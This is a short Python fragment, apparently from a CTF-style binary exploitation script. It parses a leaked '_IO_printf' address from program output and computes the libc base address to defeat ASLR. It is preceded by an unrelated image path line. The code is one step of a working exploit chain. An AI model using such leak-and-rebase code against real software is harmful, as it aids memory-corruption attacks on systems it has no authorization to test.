 if b"_IO_printf" in result:
    print(result)
    printf_loc = int(result.split(b" ")[11].split(b"\n")[0],16)
    print(printf_loc)
    libc.address = printf_loc - libc.symbols['_IO_printf']
    print("libc:",hex(libc.address))
    break